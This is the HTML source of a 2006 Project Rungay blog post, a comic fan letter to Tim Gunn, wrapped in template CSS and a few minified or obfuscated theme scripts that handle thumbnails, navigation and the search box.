margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=41bdc199-fb65-4d18-a95f-9ac858b9ea59' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=41bdc199-fb65-4d18-a95f-9ac858b9ea59' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Love Gunn</span>
<img class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2006-08-23T11:01:00-04:00'>Wednesday, August 23, 2006</abbr>
<span class='value-title' title='Wednesday, August 23, 2006'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html'>Love Gunn</a>
</h1>
<div class='the-brief'>Wednesday, August 23, 2006 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2006/08/love-gunn.html&title=Love Gunn' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2006/08/love-gunn.html&title=Love Gunn' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2006/08/love-gunn.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-115634632521172556'>
<span itemprop='articleBody'><a href="//photos1.blogger.com/blogger/3523/3382/1600/1.0.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger/3523/3382/200/1.0.png" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 171px; height: 181px;"></a><span>Dear Tim,</span>  <span><br /><br />Oh, how can I express how I feel about you? You are my ultimate hero. What Superman was to me 30 years ago, you have become for me now. If they made Tim Gunn Underoos, I'd have a drawerful.</span><br /><br /><span>I want to be you when I grow up. You are every single thing a proto-fabulous gayboy wants to be when he gets older: respected, </span><span>well-dressed, commanding, sexy, and younger-looking than his actual age. What are your secrets, O Silver Fox? </span><span>Will you teach this rapidly aging no-longer-a-boy before it's too late and I </span><span>slide into the</span><span> inevitable bronzer, botox and</span><span> inappropriate spandex hell</span><span> awaiting all of us?</span><br /><br /><span>I want your bearing. I want to stand and sit ramrod straight, with posture so perfect that it could slice atoms and puncture upholstery. I want to have the ability to</span><span> stand with my hands on my hips and my head tilted back as if I were </span><a href="//photos1.blogger.com/blogger/3523/3382/1600/10.0.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger/3523/3382/200/10.0.png" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a><span>on the prow of a ship and, against all reason, make it look commanding and dignified instead of ridiculous.</span><br /><br /><span>I want to </span><span>talk like you. I want to be able to measure my words</span><span> carefully and diplomatically</span><span> while broadcasting every single thing I'm thinking on my face. I want your vocabulary.</span><span> I want </span><span>to</span><span> </span><span>use "celadon" when others would say "Light green;" "pomegranate" when others would say "purple;" "caucus" when </span><span>others would say "have a little talk;" and "<span style="font-style: italic;">chacun à son goût</span>" when others would say</span><span> "What the hell were the judges thinking?"</span><br /><span><br />I want to have anything I wear just naturally </span><span>look good </span><span>on me, from a classic black suit and tie, to a sports </span><span>coat and jeans, to a hardhat and neon yellow plastic vest. </span><span>I want to age</span><span> beautifully, with the</span><span> bearing and commanding presence that</span><span> experience brings, coupled </span><span>with a</span><span> </span><span>genuine warmth and sense of fun </span><span>that</span><span> experience <span style="font-style: italic;">can</span> bring if you're smart about it. And flawless skin.</span><a href="//photos1.blogger.com/blogger/3523/3382/1600/15.1.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger/3523/3382/200/15.1.png" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 176px; height: 178px;"></a><br /><br /><span>Please Tim, let me be your sidekick. You can be the Obi-Wan to my Luke; the Fraulein Maria to my Liesl; the Bruce to my Dick. Think what we can do for each </span><span>ot</span><span>her! You can teach me the ancient arts of being fabulous and I can </span><span>teach</span><span> you </span><span>to loosen up and let your inner bitch shine. Oh,</span><span> the fun we'll have!</span> <span><br /></span><br /><span>We'll hold hands and</span><span> skip through the Cloisters, shouting out </span><span>"Shatangi!" to </span><span>passersby</span><span> and collapsing into each other with laughter. We'll go to Bana</span><span>na Republic, take thousands of dollars worth of clothes into the dressing rooms and after twenty minutes,</span><span> loudly exclaim "Wow! This rash is really spreading! How about you,</span><span> Honey?"</span><br /><a href="//photos1.blogger.com/blogger/3523/3382/1600/x.0.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger/3523/3382/200/x.0.png" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a><br /><span>When someone comes up to us on the street and asks 'What happened to Andrae?" for the 300th time that day, you'll calmly say "I killed him and </span><span>dumped</span><span> the body in the East River. They'll never be able to pin it on me." Then briskly walk</span><span> away. We'll sneak into the Macy's P.A. booth so </span><span>you can loudly declare "Designers, you have 15 minutes. Please </span><span>shove anything </span><span>you're holding down your pants</span><span> and head for the nearest exit."<br /><br />The city </span><span>will be our </span><span>oyster and all who see us reveling in our happiness will feel a brief moment of happiness themselves, quickly followed by the wistfulness that comes when they realize they could never be like us.</span><a href="//photos1.blogger.com/blogger/3523/3382/1600/xx.1.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger/3523/3382/200/xx.0.png" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a><br /><span><br />At night, </span><span>we'l</span><span>l put on silk dressing gowns and light candles. You'll open </span><span>the ancient</span><span> books and teach me the arts. It'll all be very </span><span><span style="font-style: italic;">Memoirs of a Geisha</span> except with better shoes. We'll discuss skincare, the importance of the arched eyebrow, the perfect haircut, </span><span>how to destroy confidence</span><span> with a sigh followed by a long silence, and other such weighty matters. I will follow my studies dutifully and never use my powers except to serve the common good and ensure fabulosity for all.<br /><br />So listen,</span><a href="//photos1.blogger.com/blogger/3523/3382/1600/6.1.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger/3523/3382/200/6.0.png" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a><span> think about it. I'm cute and funny and I think I could make you happy, Baby. Just say the word. You know where to find me.<br /></span><br /><span>Oh,</span><span> and</span><span> uh ... don't tell my better half I said any of this.<br /><br />Love,<br />PRGayboy#1</span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2006/08/odd-couple.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
79
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c115634849124028963'>
<a name='c115634849124028963'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13291528102253873222" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115634849124028963-13291528102253873222"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bzw5Gcy6NoUzTEQilriKEHkn9DBn1FT3LJxWqAwZw_czFPNBEn7rJAkVAAmzNAy4ZbWaRAhdEu7y8owY1Ik87puWjVpIhxFgDj773v0Pm965zmfRUFPMzs-JE8eRfw/s45-c/5776_135555836624_736871624_2908420_408802_n.jpg" alt="" title="James Derek Dwyer">

